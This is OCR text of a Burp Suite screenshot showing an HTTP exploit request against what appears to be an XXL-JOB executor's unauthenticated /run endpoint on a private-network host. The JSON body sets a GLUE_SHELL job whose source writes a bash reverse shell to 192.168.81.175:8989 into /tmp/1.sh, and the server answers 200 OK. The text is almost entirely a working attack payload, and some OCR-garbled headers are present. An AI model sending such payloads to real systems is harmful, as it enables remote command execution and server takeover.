 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Pro
6 × +
Send Cancel < > Tar
Request
Pretty Raw Hex \n
1 POST /run HTTP/1.1
2 Host: 192.168.81.173:9999
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko)
Chrome/119.0.0.0Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
plication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: SESSION_COOKIE_NAME_PREFIX=jms_; X-JMS-ORG=00000000-0000-0000-0000-000000000002;
jms_public_key=
jms_session_expire=close;
jms_csrftoken= jms_sessionid=ax938kdr2yc855mefi7sz53t18ibnefj
activeTab=Detail
10 Connection: close
11 Content-Length: 411
12
13 {
14 "jobId":1,
15 "executorHandler":"demoJobHandler",
16 "executorParams":"demoJobHandler",
17 "executorBlockStrategy":"COVER_EARLY",
18 "executorTimeout":0,
19 "logId":1,
20 "logDateTime":1586629003729,
21 "glueType":"GLUE_SHELL",
22 "glueSource":"echo 'bash -i >& /dev/tcp/192.168.81.175/8989 0 >&1' > /tmp/1.sh",
23 "glueUpdatetime":1586699003758,
24 "broadcastIndex":0,
25 "broadcastTotal":0
26 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}